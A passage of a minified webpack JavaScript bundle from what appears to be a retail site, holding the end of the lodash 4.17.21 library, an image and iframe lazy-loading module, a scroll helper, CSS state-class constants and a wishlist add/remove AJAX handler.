n=j(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return lu(U(e)?E(e):[e],c(n,1))},h.cond=function(r){var i=null==r?0:r.length,n=f();return r=i?su(r,function(t){if("function"!=typeof t[1])throw new x(Wo);return[n(t[0]),t[1]]}):[],u(function(t){for(var n=-1;++n<i;){var e=r[n];if(uu(e[0],this,t))return uu(e[1],this,t)}})},h.conforms=function(t){return n=_(t,1),e=I(n),function(t){return nn(t,n,e)};var n,e},h.constant=mo,h.countBy=qr,h.create=function(t,n){return t=Pt(t),null==n?t:Jt(t,n)},h.curry=function t(n,e,r){n=Me(n,8,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.curryRight=function t(n,e,r){n=Me(n,16,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.debounce=ci,h.defaults=Wi,h.defaultsDeep=Fi,h.defer=ft,h.delay=si,h.difference=o,h.differenceBy=$t,h.differenceWith=t,h.drop=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=e||n===Bo?1:C(n))<0?0:n,r):[]},h.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,0,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n):[]},h.dropRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0,!0):[]},h.dropWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0):[]},h.fill=function(t,n,e,r){if(!(c=null==t?0:t.length))return[];e&&"number"!=typeof e&&p(t,n,e)&&(e=0,r=c);var i=t,o=n,u=e,a=r,c=i.length;for((u=C(u))<0&&(u=c<-u?0:c+u),(a=a===Bo||c<a?c:C(a))<0&&(a+=c),a=a<u?0:ki(a);u<a;)i[u++]=o;return i},h.filter=function(t,n){return(U(t)?cu:sn)(t,f(n,3))},h.flatMap=function(t,n){return c(ti(t,n),1)},h.flatMapDeep=function(t,n){return c(ti(t,n),1/0)},h.flatMapDepth=function(t,n,e){return e=e===Bo?1:C(e),c(ti(t,n),e)},h.flatten=Cr,h.flattenDeep=function(t){return(null==t?0:t.length)?c(t,1/0):[]},h.flattenDepth=function(t,n){return(null==t?0:t.length)?c(t,n=n===Bo?1:C(n)):[]},h.flip=function(t){return Me(t,512)},h.flow=_o,h.flowRight=yo,h.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},h.functions=function(t){return null==t?[]:hn(t,I(t))},h.functionsIn=function(t){return null==t?[]:hn(t,O(t))},h.groupBy=Jr,h.initial=function(t){return(null==t?0:t.length)?a(t,0,-1):[]},h.intersection=q,h.intersectionBy=pt,h.intersectionWith=n,h.invert=qi,h.invertBy=Gi,h.invokeMap=Yr,h.iteratee=bo,h.keyBy=Qr,h.keys=I,h.keysIn=O,h.map=ti,h.mapKeys=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,r(t,n,e),t)}),i},h.mapValues=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,n,r(t,n,e))}),i},h.matches=function(t){return Tn(_(t,1))},h.matchesProperty=function(t,n){return Ln(t,_(n,1))},h.memoize=li,h.merge=Zi,h.mergeWith=Xi,h.method=wo,h.methodOf=jo,h.mixin=xo,h.negate=fi,h.nthArg=function(n){return n=C(n),u(function(t){return Rn(t,n)})},h.omit=Ji,h.omitBy=function(t,n){return Qi(t,fi(f(n)))},h.once=function(t){return oi(2,t)},h.orderBy=function(t,n,e,r){return null==t?[]:kn(t,n=U(n)?n:null==n?[]:[n],e=U(e=r?Bo:e)?e:null==e?[]:[e])},h.over=So,h.overArgs=ae,h.overEvery=Eo,h.overSome=Co,h.partial=pi,h.partialRight=di,h.partition=ni,h.pick=Yi,h.pickBy=Qi,h.property=Ao,h.propertyOf=function(n){return function(t){return null==n?Bo:gn(n,t)}},h.pull=lt,h.pullAll=Ir,h.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,f(e,2)):t},h.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,Bo,e):t},h.pullAt=Or,h.range=Io,h.rangeRight=Oo,h.rearg=hi,h.reject=function(t,n){return(U(t)?cu:sn)(t,fi(f(n,3)))},h.remove=function(t,n){var e=[];if(t&&t.length){var r=-1,i=[],o=t.length;for(n=f(n,3);++r<o;){var u=t[r];n(u,r,t)&&(e.push(u),i.push(r))}zn(t,i)}return e},h.rest=function(t,n){if("function"!=typeof t)throw new x(Wo);return u(t,n=n===Bo?n:C(n))},h.reverse=Tr,h.sampleSize=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),(U(t)?Ht:Wn)(t,n)},h.set=function(t,n,e){return null==t?t:Fn(t,n,e)},h.setWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Fn(t,n,e,r)},h.shuffle=function(t){return(U(t)?qt:Hn)(t)},h.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e=e&&"number"!=typeof e&&p(t,n,e)?(n=0,r):(n=null==n?0:C(n),e===Bo?r:C(e)),a(t,n,e)):[]},h.sortBy=ei,h.sortedUniq=function(t){return t&&t.length?Zn(t):[]},h.sortedUniqBy=function(t,n){return t&&t.length?Zn(t,f(n,2)):[]},h.split=function(t,n,e){return e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),(e=e===Bo?Ho:e>>>0)?(t=d(t))&&("string"==typeof n||null!=n&&!Ci(n))&&!(n=s(n))&&du(t)?ce(vu(t),0,e):t.split(n,e):[]},h.spread=function(e,r){if("function"!=typeof e)throw new x(Wo);return r=null==r?0:$(C(r),0),u(function(t){var n=t[r],t=ce(t,0,r);return n&&lu(t,n),uu(e,this,t)})},h.tail=function(t){var n=null==t?0:t.length;return n?a(t,1,n):[]},h.take=function(t,n,e){return t&&t.length?a(t,0,(n=e||n===Bo?1:C(n))<0?0:n):[]},h.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n,r):[]},h.takeRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!1,!0):[]},h.takeWhile=function(t,n){return t&&t.length?te(t,f(n,3)):[]},h.tap=function(t,n){return n(t),t},h.throttle=function(t,n,e){var r=!0,i=!0;if("function"!=typeof t)throw new x(Wo);return w(e)&&(r="leading"in e?!!e.leading:r,i="trailing"in e?!!e.trailing:i),ci(t,n,{leading:r,maxWait:n,trailing:i})},h.thru=Vr,h.toArray=Di,h.toPairs=to,h.toPairsIn=no,h.toPath=function(t){return U(t)?su(t,jr):y(t)?[t]:E(wr(d(t)))},h.toPlainObject=Pi,h.transform=function(t,r,i){var n,e=U(t),o=e||yi(t)||Oi(t);return r=f(r,4),null==i&&(n=t&&t.constructor,i=o?e?new n:[]:w(t)&&wi(n)?Pt(et(t)):{}),(o?au:pn)(t,function(t,n,e){return r(i,t,n,e)}),i},h.unary=function(t){return ii(t,1)},h.union=Lr,h.unionBy=Dr,h.unionWith=Rr,h.uniq=function(t){return t&&t.length?Jn(t):[]},h.uniqBy=function(t,n){return t&&t.length?Jn(t,f(n,2)):[]},h.uniqWith=function(t,n){return n="function"==typeof n?n:Bo,t&&t.length?Jn(t,Bo,n):[]},h.unset=function(t,n){return null==t||Yn(t,n)},h.unzip=kr,h.unzipWith=Pr,h.update=function(t,n,e){return null==t?t:Qn(t,n,oe(e))},h.updateWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Qn(t,n,oe(e),r)},h.values=eo,h.valuesIn=function(t){return null==t?[]:Za(t,O(t))},h.without=Nr,h.words=ho,h.wrap=function(t,n){return pi(oe(n),t)},h.xor=zr,h.xorBy=Mr,h.xorWith=Ur,h.zip=Br,h.zipObject=function(t,n){return re(t||[],n||[],Kt)},h.zipObjectDeep=function(t,n){return re(t||[],n||[],Fn)},h.zipWith=Wr,h.entries=to,h.entriesIn=no,h.extend=zi,h.extendWith=Mi,xo(h,h),h.add=Do,h.attempt=go,h.camelCase=ro,h.capitalize=io,h.ceil=Ro,h.clamp=function(t,n,e){return e===Bo&&(e=n,n=Bo),e!==Bo&&(e=(e=A(e))==e?e:0),n!==Bo&&(n=(n=A(n))==n?n:0),tn(A(t),n,e)},h.clone=function(t){return _(t,4)},h.cloneDeep=function(t){return _(t,5)},h.cloneDeepWith=function(t,n){return _(t,5,n="function"==typeof n?n:Bo)},h.cloneWith=function(t,n){return _(t,4,n="function"==typeof n?n:Bo)},h.conformsTo=function(t,n){return null==n||nn(t,n,I(n))},h.deburr=oo,h.defaultTo=function(t,n){return null==t||t!=t?n:t},h.divide=ko,h.endsWith=function(t,n,e){t=d(t),n=s(n);var r=t.length,r=e=e===Bo?r:tn(C(e),0,r);return 0<=(e-=n.length)&&t.slice(e,r)==n},h.eq=M,h.escape=function(t){return(t=d(t))&&Vu.test(t)?t.replace(Wu,tc):t},h.escapeRegExp=function(t){return(t=d(t))&&Yu.test(t)?t.replace(Ju,"\\$&"):t},h.every=function(t,n,e){return(U(t)?Da:an)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.find=Gr,h.findIndex=Sr,h.findKey=function(t,n){return Ma(t,f(n,3),pn)},h.findLast=Kr,h.findLastIndex=Er,h.findLastKey=function(t,n){return Ma(t,f(n,3),dn)},h.floor=Po,h.forEach=Zr,h.forEachRight=Xr,h.forIn=function(t,n){return null==t?t:ln(t,f(n,3),O)},h.forInRight=function(t,n){return null==t?t:fn(t,f(n,3),O)},h.forOwn=function(t,n){return t&&pn(t,f(n,3))},h.forOwnRight=function(t,n){return t&&dn(t,f(n,3))},h.get=Vi,h.gt=gi,h.gte=vi,h.has=function(t,n){return null!=t&&nr(t,n,_n)},h.hasIn=Hi,h.head=Ar,h.identity=T,h.includes=function(t,n,e,r){return t=l(t)?t:eo(t),e=e&&!r?C(e):0,r=t.length,e<0&&(e=$(r+e,0)),Ii(t)?e<=r&&-1<t.indexOf(n,e):!!r&&-1<fu(t,n,e)},h.indexOf=function(t,n,e){var r=null==t?0:t.length;return r?fu(t,n,t=(t=null==e?0:C(e))<0?$(r+t,0):t):-1},h.inRange=function(t,n,e){return n=Ri(n),e===Bo?(e=n,n=0):e=Ri(e),(t=t=A(t))>=S(n=n,e=e)&&t<$(n,e)},h.invoke=Ki,h.isArguments=mi,h.isArray=U,h.isArrayBuffer=_i,h.isArrayLike=l,h.isArrayLikeObject=b,h.isBoolean=function(t){return!0===t||!1===t||B(t)&&e(t)==Go},h.isBuffer=yi,h.isDate=V,h.isElement=function(t){return B(t)&&1===t.nodeType&&!Ei(t)},h.isEmpty=function(t){if(null!=t){if(l(t)&&(U(t)||"string"==typeof t||"function"==typeof t.splice||yi(t)||Oi(t)||mi(t)))return!t.length;var n,e=z(t);if(e==Zo||e==Qo)return!t.size;if(cr(t))return!Cn(t).length;for(n in t)if(P.call(t,n))return!1}return!0},h.isEqual=function(t,n){return xn(t,n)},h.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:Bo)?e(t,n):Bo;return r===Bo?xn(t,n,Bo,e):!!r},h.isError=bi,h.isFinite=function(t){return"number"==typeof t&&vt(t)},h.isFunction=wi,h.isInteger=ji,h.isLength=xi,h.isMap=$i,h.isMatch=function(t,n){return t===n||$n(t,n,Je(n))},h.isMatchWith=function(t,n,e){return e="function"==typeof e?e:Bo,$n(t,n,Je(n),e)},h.isNaN=function(t){return Si(t)&&t!=+t},h.isNative=function(t){if(ar(t))throw new L("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sn(t)},h.isNil=function(t){return null==t},h.isNull=function(t){return null===t},h.isNumber=Si,h.isObject=w,h.isObjectLike=B,h.isPlainObject=Ei,h.isRegExp=Ci,h.isSafeInteger=function(t){return ji(t)&&-Vo<=t&&t<=Vo},h.isSet=Ai,h.isString=Ii,h.isSymbol=y,h.isTypedArray=Oi,h.isUndefined=function(t){return t===Bo},h.isWeakMap=function(t){return B(t)&&z(t)==nu},h.isWeakSet=function(t){return B(t)&&"[object WeakSet]"==e(t)},h.join=function(t,n){return null==t?"":mt.call(t,n)},h.kebabCase=uo,h.last=r,h.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(e!==Bo&&(i=(i=C(e))<0?$(r+i,0):S(i,r-1)),n!=n)return Ua(t,Wa,i,!0);for(var o=t,u=n,a=i+1;a--;)if(o[a]===u)return a;return a},h.lowerCase=ao,h.lowerFirst=co,h.lt=Ti,h.lte=Li,h.max=function(t){return t&&t.length?cn(t,T,mn):Bo},h.maxBy=function(t,n){return t&&t.length?cn(t,f(n,2),mn):Bo},h.mean=function(t){return Fa(t,T)},h.meanBy=function(t,n){return Fa(t,f(n,2))},h.min=function(t){return t&&t.length?cn(t,T,In):Bo},h.minBy=function(t,n){return t&&t.length?cn(t,f(n,2),In):Bo},h.stubArray=To,h.stubFalse=Lo,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=zo,h.nth=function(t,n){return t&&t.length?Rn(t,C(n)):Bo},h.noConflict=function(){return ou._===this&&(ou._=Y),this},h.noop=$o,h.now=ri,h.pad=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return!n||n<=r?t:Te(ht(n=(n-r)/2),e)+t+Te(dt(n),e)},h.padEnd=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?t+Te(n-r,e):t},h.padStart=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?Te(n-r,e)+t:t},h.parseInt=function(t,n,e){return n=e||null==n?0:n&&+n,bt(d(t).replace(Qu,""),n||0)},h.random=function(t,n,e){var r;return e&&"boolean"!=typeof e&&p(t,n,e)&&(n=e=Bo),e===Bo&&("boolean"==typeof n?(e=n,n=Bo):"boolean"==typeof t&&(e=t,t=Bo)),t===Bo&&n===Bo?(t=0,n=1):(t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n)),n<t&&(r=t,t=n,n=r),e||t%1||n%1?(r=wt(),S(t+r*(n-t+ja("1e-"+((r+"").length-1))),n)):Mn(t,n)},h.reduce=function(t,n,e){var r=U(t)?Pa:Ha,i=arguments.length<3;return r(t,f(n,4),e,i,on)},h.reduceRight=function(t,n,e){var r=U(t)?Na:Ha,i=arguments.length<3;return r(t,f(n,4),e,i,un)},h.repeat=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),Un(d(t),n)},h.replace=function(){var t=arguments,n=d(t[0]);return t.length<3?n:n.replace(t[1],t[2])},h.result=function(t,n,e){var r=-1,i=(n=ue(n,t)).length;for(i||(i=1,t=Bo);++r<i;){var o=null==t?Bo:t[jr(n[r])];o===Bo&&(r=i,o=e),t=wi(o)?o.call(t):o}return t},h.round=Mo,h.runInContext=i,h.sample=function(t){return(U(t)?Vt:Bn)(t)},h.size=function(t){var n;return null==t?0:l(t)?Ii(t)?gu(t):t.length:(n=z(t))==Zo||n==Qo?t.size:Cn(t).length},h.snakeCase=so,h.some=function(t,n,e){return(U(t)?za:qn)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.sortedIndex=function(t,n){return Gn(t,n)},h.sortedIndexBy=function(t,n,e){return Kn(t,n,f(e,2))},h.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Gn(t,n);if(r<e&&M(t[r],n))return r}return-1},h.sortedLastIndex=function(t,n){return Gn(t,n,!0)},h.sortedLastIndexBy=function(t,n,e){return Kn(t,n,f(e,2),!0)},h.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Gn(t,n,!0)-1;if(M(t[e],n))return e}return-1},h.startCase=lo,h.startsWith=function(t,n,e){return t=d(t),e=null==e?0:tn(C(e),0,t.length),n=s(n),t.slice(e,e+n.length)==n},h.subtract=Uo,h.sum=function(t){return t&&t.length?qa(t,T):0},h.sumBy=function(t,n){return t&&t.length?qa(t,f(n,2)):0},h.template=function(u,t,n){var a,c,e=h.templateSettings;n&&p(u,t,n)&&(t=Bo),u=d(u),t=Mi({},t,e,Ue);var r=I(n=Mi({},t.imports,e.imports,Ue)),i=Za(n,r),s=0,e=t.interpolate||ha,l="__p += '",n=k((t.escape||ha).source+"|"+e.source+"|"+(e===Gu?ua:ha).source+"|"+(t.evaluate||ha).source+"|$","g"),o="//# sourceURL="+(P.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wa+"]")+"\n";if(u.replace(n,function(t,n,e,r,i,o){return e=e||r,l+=u.slice(s,o).replace(ga,nc),n&&(a=!0,l+="' +\n__e("+n+") +\n'"),i&&(c=!0,l+="';\n"+i+";\n__p += '"),e&&(l+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=o+t.length,t}),l+="';\n",e=P.call(t,"variable")&&t.variable){if(ia.test(e))throw new L("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";if(l=(c?l.replace(zu,""):l).replace(Mu,"$1").replace(Uu,"$1;"),l="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}",(n=go(function(){return D(r,o+"return "+l).apply(Bo,i)})).source=l,bi(n))throw n;return n},h.times=function(t,n){if((t=C(t))<1||Vo<t)return[];for(var e=Ho,r=S(t,Ho),r=(n=f(n),t-=Ho,Ga(r,n));++e<t;)n(e);return r},h.toFinite=Ri,h.toInteger=C,h.toLength=ki,h.toLower=function(t){return d(t).toLowerCase()},h.toNumber=A,h.toSafeInteger=function(t){return t?tn(C(t),-Vo,Vo):0===t?t:0},h.toString=d,h.toUpper=function(t){return d(t).toUpperCase()},h.trim=function(t,n,e){return(t=d(t))&&(e||n===Bo)?Ka(t):t&&(n=s(n))?ce(e=vu(t),Ja(e,n=vu(n)),Ya(e,n)+1).join(""):t},h.trimEnd=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.slice(0,oc(t)+1):t&&(n=s(n))?ce(e=vu(t),0,Ya(e,vu(n))+1).join(""):t},h.trimStart=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.replace(Qu,""):t&&(n=s(n))?ce(e=vu(t),Ja(e,vu(n))).join(""):t},h.truncate=function(t,n){var e,r=30,i="...",n=(w(n)&&(e="separator"in n?n.separator:e,r="length"in n?C(n.length):r,i="omission"in n?s(n.omission):i),(t=d(t)).length);if((n=du(t)?(o=vu(t)).length:n)<=r)return t;if((n=r-gu(i))<1)return i;var o,r=o?ce(o,0,n).join(""):t.slice(0,n);if(e!==Bo)if(o&&(n+=r.length-n),Ci(e)){if(t.slice(n).search(e)){var u,a=r;for((e=e.global?e:k(e.source,d(aa.exec(e))+"g")).lastIndex=0;u=e.exec(a);)var c=u.index;r=r.slice(0,c===Bo?n:c)}}else t.indexOf(s(e),n)!=n&&-1<(o=r.lastIndexOf(e))&&(r=r.slice(0,o));return r+i},h.unescape=function(t){return(t=d(t))&&Fu.test(t)?t.replace(Bu,uc):t},h.uniqueId=function(t){var n=++K;return d(t)+n},h.upperCase=fo,h.upperFirst=po,h.each=Zr,h.eachRight=Xr,h.first=Ar,xo(h,(No={},pn(h,function(t,n){P.call(h.prototype,n)||(No[n]=t)}),No),{chain:!1}),h.VERSION="4.17.21",au(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){h[t].placeholder=h}),au(["drop","take"],function(e,r){m.prototype[e]=function(t){t=t===Bo?1:$(C(t),0);var n=this.__filtered__&&!r?new m(this):this.clone();return n.__filtered__?n.__takeCount__=S(t,n.__takeCount__):n.__views__.push({size:S(t,Ho),type:e+(n.__dir__<0?"Right":"")}),n},m.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),au(["filter","map","takeWhile"],function(t,n){var e=n+1,r=1==e||3==e;m.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:f(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}}),au(["head","last"],function(t,n){var e="take"+(n?"Right":"");m.prototype[t]=function(){return this[e](1).value()[0]}}),au(["initial","tail"],function(t,n){var e="drop"+(n?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[e](1)}}),m.prototype.compact=function(){return this.filter(T)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=u(function(n,e){return"function"==typeof n?new m(this):this.map(function(t){return wn(t,n,e)})}),m.prototype.reject=function(t){return this.filter(fi(f(t)))},m.prototype.slice=function(t,n){t=C(t);var e=this;return e.__filtered__&&(0<t||n<0)?new m(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==Bo?(n=C(n))<0?e.dropRight(-n):e.take(n-t):e)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(Ho)},pn(m.prototype,function(s,t){var l=/^(?:filter|find|map|reject)|While$/.test(t),f=/^(?:head|last)$/.test(t),p=h[f?"take"+("last"==t?"Right":""):t],d=f||/^find/.test(t);p&&(h.prototype[t]=function(){function t(t){return t=p.apply(h,lu([t],r)),f&&a?t[0]:t}var n,e=this.__wrapped__,r=f?[1]:arguments,i=e instanceof m,o=r[0],u=i||U(e),a=(u&&l&&"function"==typeof o&&1!=o.length&&(i=u=!1),this.__chain__),o=!!this.__actions__.length,c=d&&!a,i=i&&!o;return!d&&u?(e=i?e:new m(this),(n=s.apply(e,r)).__actions__.push({func:Vr,args:[t],thisArg:Bo}),new v(n,a)):c&&i?s.apply(this,r):(n=this.thru(t),c?f?n.value()[0]:n.value():n)})}),au(["pop","push","shift","sort","splice","unshift"],function(t){var e=F[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);h.prototype[t]=function(){var t,n=arguments;return i&&!this.__chain__?(t=this.value(),e.apply(U(t)?t:[],n)):this[r](function(t){return e.apply(U(t)?t:[],n)})}}),pn(m.prototype,function(t,n){var e,r=h[n];r&&(e=r.name+"",P.call(At,e)||(At[e]=[]),At[e].push({name:n,func:r}))}),At[Ce(Bo,2).name]=[{name:"wrapper",func:Bo}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=E(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=E(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=E(this.__views__),t},m.prototype.reverse=function(){var t;return this.__filtered__?((t=new m(this)).__dir__=-1,t.__filtered__=!0):(t=this.clone()).__dir__*=-1,t},m.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=U(t),r=n<0,i=e?t.length:0,o=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var o=e[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=S(n,t+u);break;case"takeRight":t=$(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=(o=o.end)-u,c=r?o:u-1,s=this.__iteratees__,l=s.length,f=0,p=S(a,this.__takeCount__);if(!e||!r&&i==a&&p==a)return ne(t,this.__actions__);var d=[];t:for(;a--&&f<p;){for(var h=-1,g=t[c+=n];++h<l;){var v=s[h],m=v.iteratee,v=v.type,m=m(g);if(2==v)g=m;else if(!m){if(1==v)continue t;break t}}d[f++]=g}return d},h.prototype.at=Hr,h.prototype.chain=function(){return Fr(this)},h.prototype.commit=function(){return new v(this.value(),this.__chain__)},h.prototype.next=function(){this.__values__===Bo&&(this.__values__=Di(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Bo:this.__values__[this.__index__++]}},h.prototype.plant=function(t){for(var n,e=this;e instanceof zt;)var r=$r(e),i=(r.__index__=0,r.__values__=Bo,n?i.__wrapped__=r:n=r,r),e=e.__wrapped__;return i.__wrapped__=t,n},h.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(t=t,(t=(t=this.__actions__.length?new m(this):t).reverse()).__actions__.push({func:Vr,args:[Tr],thisArg:Bo}),new v(t,this.__chain__)):this.thru(Tr)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return ne(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,at&&(h.prototype[at]=function(){return this}),h}();"object"==ac(D(32))&&D(32)?(ou._=mu,(T=function(){return mu}.call(L,D,L,O))!==Bo&&(O.exports=T)):i?((i.exports=mu)._=mu,r._=mu):ou._=mu}.call(this)}.call(this,D(12),D(21)(t))},41:function(t,n,e){"use strict";e.r(n);var u,a="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,s="onscroll"in window;function r(t){var n,e,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((e=(n=t.parentNode).querySelector("source[data-lazy-remove]"))&&n.removeChild(e),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function i(t){var n,e,r=document.createElement("div");for(r.innerHTML=(n=t.textContent||t.innerHTML,e="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((n.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((n.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",n=(/<img/gim.test(n)&&!a||/<iframe/gim.test(n)&&!c)&&s?void 0===u?n.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(n=n.replace("<source",'<source srcset="'+e+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+e+'" data-lazy-src='):n);r.firstChild;){var i,o=r.firstChild;s&&void 0!==u&&o.tagName&&(("img"===o.tagName.toLowerCase()||"picture"===o.tagName.toLowerCase())&&!a||"iframe"===o.tagName.toLowerCase()&&!c)&&(i="picture"===o.tagName.toLowerCase()?r.querySelector("img"):o,u.observe(i)),t.parentNode.insertBefore(o,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(u=new IntersectionObserver(function(t,n){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,n.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function o(){document.querySelectorAll("noscript.loading-lazy").forEach(i),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?o():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){o()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&o()}),n.default={prepareElement:i}},46:function(t,n,e){"use strict";t.exports=function(t){var n=null,n=t&&!isNaN(t)?t:t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:n},500),t||$(".logo-home").focus()}},5:function(t,n,e){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},65:function(t,n,e){"use strict";var a=e(5);t.exports={addToWishlist:function(){$("body").on("click",".js-wishlist-tile",function(t){t.preventDefault();var t=$(this).data("url"),n=$(this).data("href"),e=$(this).closest(".js-product"),r=$(this).data("key"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null,u=(e.spinner().start(),$(this));if($(this).hasClass(a.ACTIVE)){if(!t||!r)return;$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(t){t.success&&$(document).trigger("gtm:removeFromFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").removeClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').removeClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}else{if(!n||!r)return;$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){t.success&&$(document).trigger("gtm:addToFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").addClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').addClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}t={pageNumber:$(".js-wishlist-item-cards-data").data("page-number")-1,spinner:!0,focusElementSelector:!1};$("body").trigger("wishlist:renderNewPageOfItems",t)})}}},9:function(t,n,e){var 